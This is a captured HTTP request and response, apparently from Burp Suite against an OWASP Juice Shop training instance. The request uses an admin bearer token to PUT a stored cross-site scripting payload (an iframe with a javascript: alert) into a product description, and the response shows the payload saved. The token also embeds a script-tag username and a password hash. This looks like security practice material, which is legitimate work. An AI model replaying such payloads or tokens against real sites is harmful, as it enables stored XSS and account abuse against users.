 Request
Pretty Raw Hex
\n
1 PUT /api/products/2 HTTP/1.1
2 Host: 51.38.127.184:3000
3 Accept: application/json, text/plain, */*
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOi
I8c2NyaXB0PmFsZXJ0XCJ4c3NcIik8L3NjcmlwdD4iLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwM
TkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2lu
SXAiOiIxNzAuMjM5LjExMS4yOCIsInByb2ZpbGVJbWFnZSI6ImFzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdEF
kbWluLnBuZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNS0xOSAxOTowNDo0OS
42MjQgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0wNS0yMyAyMjo0NDoxMS4zMDkgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsf
SwiaWF0IjoxNjg0ODgzMDMwLCJleHAiOjE2ODQ5MDEwMzB9.Al8TBEaasLpmzB1aa7mSWhZlzBAKR_ECFHLeBAfn7tyCfceKcSY
7sgfdN1rpvsDcOVdE4H21lUGEPkOP9RNCAtIFsm5u8ZZ6AgyEJQ2OQVJlAUBOXAkOSFOcokQjo-TRnm7Rb9yDC7P4FOKpg6p3kg
zL8z7SvvQFECJs3sk3bwQ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
6 Referer: http://51.38.127.184:3000/
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate
9 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
xlh4t2UDHzt5TyfmHquVilSnecgQTwMfmoSKWHzPcZDSNPCxBi4YHYJt2LT9m; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOi
I8c2NyaXB0PmFsZXJ0XCJ4c3NcIik8L3NjcmlwdD4iLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwM
TkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2lu
SXAiOiIxNzAuMjM5LjExMS4yOCIsInByb2ZpbGVJbWFnZSI6ImFzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdEF
kbWluLnBuZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNS0xOSAxOTowNDo0OS
42MjQgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0wNS0yMyAyMjo0NDoxMS4zMDkgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsf
SwiaWF0IjoxNjg0ODgzMDMwLCJleHAiOjE2ODQ5MDEwMzB9.Al8TBEaasLpmzB1aa7mSWhZlzBAKR_ECFHLeBAfn7tyCfceKcSY
7sgfdN1rpvsDcOVdE4H21lUGEPkOP9RNCAtIFsm5u8ZZ6AgyEJQ2OQVJlAUBOXAkOSFOcokQjo-TRnm7Rb9yDC7P4FOKpg6p3kg
zL8z7SvvQFECJs3sk3bwQ
11 If-None-Match: W/"51e-rrEpMi+4jQkm7W7HrYucnDDlljk"
12 Connection: close
13 Content-Length: 62
14
15 {
"description":"<iframe src=\"javascript:alert(`xss`)\">"
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 278
9 ETag: W/"116-zQ/c2JW2GraMJVm1CTWogcTHJEU"
10 Vary: Accept-Encoding
11 Date: Tue, 23 May 2023 23:27:21 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"id":2,
"name":"Orange Juice (1000ml)",
"description":
"<iframe src=\"javascript:alert(`xss`)\">",
"price":2.99,
"deluxePrice":2.49,
"image":"orange_juice.jpg",
"createdAt":"2023-05-19T19:04:50.209Z",
"updatedAt":"2023-05-23T23:27:21.912Z",
"deletedAt":null
}
}